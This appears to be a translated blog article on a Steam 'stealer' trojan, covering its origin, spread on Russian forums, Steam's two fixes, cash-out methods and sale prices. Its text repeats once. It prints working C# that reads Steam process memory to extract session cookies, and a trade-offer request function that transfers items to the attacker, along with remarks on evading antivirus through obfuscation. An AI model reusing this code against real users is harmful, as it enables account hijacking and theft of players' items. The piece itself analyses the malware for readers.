Steam Stealer or Trojan stealing items on Steam. The history of the appearance and the scheme of work
The article was prompted by the publication “Trojan stealing items from Steam inventory” .
My article contains:
1) The history of the appearance and distribution in Runet;
2) The history of the struggle of "Steam" with this malware;
3) How do scammers make a profit?
4) What do incentives do in connection with these scams?
The article does not have full source code or links where you can get / buy it. Who cares - welcome to cat.
Who was the original author of this trojan is unknown; the first references appeared in America at the beginning of this year. In RuNet, this Trojan appeared and began to spread actively only in the middle or end of summer.
The program and source appeared in early August on one popular "cheating" portal. Two friends found the assembled and covered trojan, noticed that it was written in C # and managed to pull out a rather confusing but working source code. Then the builder was assembled and uploaded to the portal, after a while it was uploaded and rewritten in human form and source. From this moment on, references to him could be found everywhere. Only in a very lazy and inactive forum it was impossible to find, if not a copy of the working source, then a person selling a ready-made “build”.
Two SteamLogin and SteamLoginSecure cookies are regularly torn out of the Steam process:
Further, the received data is substituted into the web request, which is sent to the server and the session is obtained, well, and authorization. After that, the program theoretically has full access to all functions of the Steam client. Obtaining a list of items and sending a trade offer was described in a previous article (the code given in that article for sending an offer is not working).
Since August, Steam has already made two attempts to combat this trojan. Although the second can hardly be called a real fight, it was rather a side effect of some kind of update.
As I mentioned above, 2 cookies are parsed from the client, but one of them (SteamLoginSecure) was enough to send an offer (offer to exchange things with an attacker). The fix from Steam was that both were needed now. As you understand, the “problem” in the work of the styler was found in less than a day by all the same craftsmen. Well, after a couple of days, a new actor (not me) posted the corrected source code in the public domain (however, he is now scolding this act of his own).
Honestly, it is not known why, but Steam decided to add 1 parameter to the request for sending the offer:
Specifically, the parameter "serverid = 1". Why is it needed and why it was added, you need to ask the developers of Steam, but I did not find other requests where it could be used.
Although explaining the “lazy" fixes from the Steam is quite simple.
All game values that scammers get are sold at a reduced price on the trading floor. Here I want to remind you that Steam receives 5% of all operations on the trading floor. And 10% gets the developer of the game, the item of which was sold. Considering that Valve is the developer of the most popular games with items and the Steam service, it is quite logical that they will not rush too much with a fix, receiving another 15% from each item sold.
Further, scammers are already withdrawing money from Steam in various ways. Since this cannot be done directly, they use the values of the Steam service itself to sell. For example, keys or games (as far as I know, they get about 50-65 cents per dollar).
Steam takes up to 7 days to lock your account (or rather, to block the operations of purchase / sale / exchange), on which things are dropped. During this time, attackers most often manage to get rid of the received items and withdraw funds from the account. If the account is blocked, nothing can be withdrawn from it. The maximum is to play those games that are on it.

I must say that in “Steam” there is a practice of returning stolen things if they were not sold on the trading floor. But, let's say, it took a month with Russian support:
Itself did not deal with distribution. All information is taken from people who are engaged in the development or dissemination. Prices for this software are quite liberal: 500-1000r for the program in which the account is sewn. The source code is from 3.5k rubles and higher - depending on whether this source is bought from the developer or from the student who bought it and now resells it. At the moment I know about 4 different developers. However, among themselves, their products are practically no different.
And finally. The best antiviruses at the moment by the definition of such programs are Avira, Kaspersky, Eset Nod32. They define fresh and pretty decently obfuscated / covered versions of the trojan, however, not always. The rest react for quite some time. Even simple obfuscation of .Net applications confuses most antiviruses.
My article contains:
1) The history of the appearance and distribution in Runet;
2) The history of the struggle of "Steam" with this malware;
3) How do scammers make a profit?
4) What do incentives do in connection with these scams?
The article does not have full source code or links where you can get / buy it. Who cares - welcome to cat.
The story of the appearance and distribution in Runet
Who was the original author of this trojan is unknown; the first references appeared in America at the beginning of this year. In RuNet, this Trojan appeared and began to spread actively only in the middle or end of summer.
The program and source appeared in early August on one popular "cheating" portal. Two friends found the assembled and covered trojan, noticed that it was written in C # and managed to pull out a rather confusing but working source code. Then the builder was assembled and uploaded to the portal, after a while it was uploaded and rewritten in human form and source. From this moment on, references to him could be found everywhere. Only in a very lazy and inactive forum it was impossible to find, if not a copy of the working source, then a person selling a ready-made “build”.
General scheme of work:
Two SteamLogin and SteamLoginSecure cookies are regularly torn out of the Steam process:
WinApis.SYSTEM_INFO sYSTEM_INFO = default(WinApis.SYSTEM_INFO);
while (sYSTEM_INFO.minimumApplicationAddress.ToInt32() == 0)
{
WinApis.GetSystemInfo(out sYSTEM_INFO);
}
IntPtr minimumApplicationAddress = sYSTEM_INFO.minimumApplicationAddress;
long num = (long)minimumApplicationAddress.ToInt32();
List list = new List();
Process[] array = array = Process.GetProcessesByName("steam");
Process process = null;
for (int i = 0; i < array.Length; i++)
{
try
{
foreach (ProcessModule processModule in array[i].Modules)
{
if (processModule.FileName.EndsWith("steamclient.dll"))
{
process = array[i];
break;
}
}
}
catch
{
}
}
if (process != null)
{
IntPtr handle = WinApis.OpenProcess(1040u, false, process.Id);
WinApis.PROCESS_QUERY_INFORMATION pROCESS_QUERY_INFORMATION = default(WinApis.PROCESS_QUERY_INFORMATION);
IntPtr intPtr = new IntPtr(0);
while (WinApis.VirtualQueryEx(handle, minimumApplicationAddress, out pROCESS_QUERY_INFORMATION, 28u) != 0)
{
if (pROCESS_QUERY_INFORMATION.Protect == 4u && pROCESS_QUERY_INFORMATION.State == 4096u)
{
byte[] array2 = new byte[pROCESS_QUERY_INFORMATION.RegionSize];
WinApis.ReadProcessMemory(handle, pROCESS_QUERY_INFORMATION.BaseAdress, array2, pROCESS_QUERY_INFORMATION.RegionSize, out intPtr);
string @string = Encoding.UTF8.GetString(array2);
MatchCollection matchCollection = new Regex("7656119[0-9]{10}%7c%7c[A-F0-9]{40}", RegexOptions.IgnoreCase).Matches(@string);
if (matchCollection.Count > 0)
{
foreach (Match match in matchCollection)
{
if (!list.Contains(match.Value))
{
list.Add(match.Value);
}
}
}
}
num += (long)((ulong)pROCESS_QUERY_INFORMATION.RegionSize);
if (num >= 2147483647L)
{
break;
}
minimumApplicationAddress = new IntPtr(num);
}
this.ParsedSteamCookies = list;
}
}
Further, the received data is substituted into the web request, which is sent to the server and the session is obtained, well, and authorization. After that, the program theoretically has full access to all functions of the Steam client. Obtaining a list of items and sending a trade offer was described in a previous article (the code given in that article for sending an offer is not working).
The history of the steam struggle with this malware
Since August, Steam has already made two attempts to combat this trojan. Although the second can hardly be called a real fight, it was rather a side effect of some kind of update.
Fix the first. Beginning of September
As I mentioned above, 2 cookies are parsed from the client, but one of them (SteamLoginSecure) was enough to send an offer (offer to exchange things with an attacker). The fix from Steam was that both were needed now. As you understand, the “problem” in the work of the styler was found in less than a day by all the same craftsmen. Well, after a couple of days, a new actor (not me) posted the corrected source code in the public domain (however, he is now scolding this act of his own).
Fix the second. November 17th
Honestly, it is not known why, but Steam decided to add 1 parameter to the request for sending the offer:
private string sentItems(string sessionID, string items, string[] Offer, string message = "")
{
return SteamHttp.SteamWebRequest(this.cookiesContainer, "tradeoffer/new/send", string.Concat(new string[]
{
"sessionid=",
sessionID,
"&partner=",
Offer[0],
"&serverid=1",
"&tradeoffermessage=",
Uri.EscapeDataString(message),
"&json_tradeoffer=",
Uri.EscapeDataString(string.Format("{5}\"newversion\":true,\"version\":2,\"me\":{5}\"assets\":[{3}],\"currency\":[],\"ready\":false{6},\"them\":{5}\"assets\":[],\"currency\":[],\"ready\":false{6}{6}", new object[]
{
sessionID,
Offer[0],
message,
items,
Offer[2],
"{",
"}"
})),
"&trade_offer_create_params=",
Uri.EscapeDataString(string.Format("{0}\"trade_offer_access_token\":\"{2}\"{1}", "{", "}", Offer[2]))
}), "tradeoffer/new/?partner=" + Offer[1] + "&token=" + Offer[2]);
}
Specifically, the parameter "serverid = 1". Why is it needed and why it was added, you need to ask the developers of Steam, but I did not find other requests where it could be used.
Although explaining the “lazy" fixes from the Steam is quite simple.
How do scammers ( and Steam! ) Make a profit?
All game values that scammers get are sold at a reduced price on the trading floor. Here I want to remind you that Steam receives 5% of all operations on the trading floor. And 10% gets the developer of the game, the item of which was sold. Considering that Valve is the developer of the most popular games with items and the Steam service, it is quite logical that they will not rush too much with a fix, receiving another 15% from each item sold.
Further, scammers are already withdrawing money from Steam in various ways. Since this cannot be done directly, they use the values of the Steam service itself to sell. For example, keys or games (as far as I know, they get about 50-65 cents per dollar).
What are Steam doing with these scams?
Steam takes up to 7 days to lock your account (or rather, to block the operations of purchase / sale / exchange), on which things are dropped. During this time, attackers most often manage to get rid of the received items and withdraw funds from the account. If the account is blocked, nothing can be withdrawn from it. The maximum is to play those games that are on it.
I must say that in “Steam” there is a practice of returning stolen things if they were not sold on the trading floor. But, let's say, it took a month with Russian support:

Epilogue
Itself did not deal with distribution. All information is taken from people who are engaged in the development or dissemination. Prices for this software are quite liberal: 500-1000r for the program in which the account is sewn. The source code is from 3.5k rubles and higher - depending on whether this source is bought from the developer or from the student who bought it and now resells it. At the moment I know about 4 different developers. However, among themselves, their products are practically no different.
And finally. The best antiviruses at the moment by the definition of such programs are Avira, Kaspersky, Eset Nod32. They define fresh and pretty decently obfuscated / covered versions of the trojan, however, not always. The rest react for quite some time. Even simple obfuscation of .Net applications confuses most antiviruses.
